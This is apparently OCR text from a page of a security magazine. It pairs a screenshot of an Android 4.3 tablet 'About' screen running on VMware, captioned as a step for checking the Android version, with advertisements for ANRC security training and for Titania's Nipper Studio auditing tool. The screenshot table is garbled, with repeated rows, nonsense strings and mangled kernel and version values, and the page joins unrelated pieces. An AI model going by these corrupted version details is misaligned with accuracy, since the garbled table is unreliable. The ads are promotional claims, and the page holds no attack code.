| + Add account     Model number       system     Android version       © Date & time     4.3       Accessibility     Baseband version       O About tablet     Baseband version       O Power Off     0.10 2-android slife       OpenGL driver version     0.00 2-00 -00 -00 -00 -00 -00 -00 -00 -00                                                                                                    | ACCOUNTS         |   | viewale, bic.                                              |         |
| SYSTEM     Android version       © Date & time     4.3       Constraint     Baseband version       Constraint     Unixous       O About tablet     3.10 2-untroid stift       O Power Off     Stabut 2015 2013       OpenGL driver version     Constraint                                                                                                    | + Add account    |   | Model number<br>VMware Virtual Platform                    |         |
| O Date & time     4.3       Accessibility     Baseband version<br>Unixowit       O About tablet     Kernel version<br>3.10 2 antroid all/d<br>cohundgiffer calcurrg into art<br>results its alter 2015 2013       O Power Off     OpenGL driver version                                                                                                    | SYSTEM           |   | Android version                                            |         |
| Accessibility     Accessibility     About tablet     Power Off     Power Off     Off                                                                                                    | ③ Date & time    |   |                                                            |         |
| About tablet     Kernel version     3.10 2 androd #10     centraryline centrary info #1     centraryline centrary     Centraryline centrary     Centraryline centrary     Centraryline centrary     Centraryline centrary     Centraryline centrary                                                                                                    | 🗳 Accessibility  |   | Baseband version<br>Unknown                                |         |
| Power Off     Consider the set of the set of the s      | About tablet     |   | Kernel version                                             |         |
| OpenGL driver version                                                                                                    | Power Off        |   | cwhuang@fw.cwhuang.info #1<br>Thu Jul 25 18:38:02 CST 2013 |         |
|                                                                                                    |                  |   | OpenGL driver version                                      |         |
|                                                                                                    |                  | Ĵ |                                                            |         |

Figure 30. Checking your Android version

![](_page_63_Picture_0.jpeg)

![](_page_63_Picture_1.jpeg)

A Cyber criminal can target and breach your organization's perimeter in less than a second from **anywhere** in the world ...

# **Are You Prepared?**

ANRC delivers advanced cyber security training, consulting, and development services that provide our customers with peace of mind in an often confusing cyber security environment. ANRC's advanced security training program utilizes an intensive hands-on laboratory method of training taught by subject matter experts to provide Information Security professionals with the knowledge and skills necessary to defend against today's cyber-attacks and tomorrow's emerging threats.

ANRC's consulting and development services leverage team member knowledge and experience gained in the trenches while securing critical networks in the U.S. Department of Defense and large U.S. corporations. ANRC tailors these services to deliver computer security solutions specific to the needs of the customer's operational environment. Our approach emphasizes a close relationship with our clients as an integral part of our service. We believe we're all in the security battle together, and we view our customers as key members of our team in the fight.

TRAINING :: CONSULTING :: SOLUTIONS www.anrc-services.com

![](_page_64_Picture_0.jpeg)

# CISCO SYSTEMS INC.

Titania's award winning Nipper Studio configuration auditing tool is helping security consultants and enduser organizations worldwide improve their network security. Its reports are more detailed than those typically produced by scanners, enabling you to maintain a higher level of vulnerability analysis in the intervals between penetration tests.

Now used in over 45 countries, Nipper Studio provides a thorough, fast & cost effective way to securely audit over 100 different types of network device. The NSA, FBI, DoD & U.S. Treasury already use it, so why not try it for free at www.titania.com

![](_page_64_Picture_4.jpeg)

![](_page_64_Picture_5.jpeg)

![](_page_64_Picture_6.jpeg)

#### www.titania.com